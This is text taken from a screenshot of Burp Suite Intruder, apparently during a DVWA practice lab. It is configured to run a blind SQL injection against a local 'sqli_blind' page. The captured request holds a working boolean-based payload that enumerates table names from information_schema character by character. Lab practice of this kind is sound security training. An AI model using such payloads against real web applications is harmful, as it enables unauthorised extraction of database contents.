 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.147.133 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27%20and%20if(substring((select%20TABLE_NAME%20from%20information_schema.TABLES%20where%20TABLE_SCHEMA=database()%20limit%201) §1§,1)=%27§i§%27,1,0)--+&Submit=Submit
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=3ong4iblmgbco30292kjt958d7
9 Upgrade-Insecure-Requests: 1
10
11
? Search 2 highlights Clear
2 payload positions Length: 654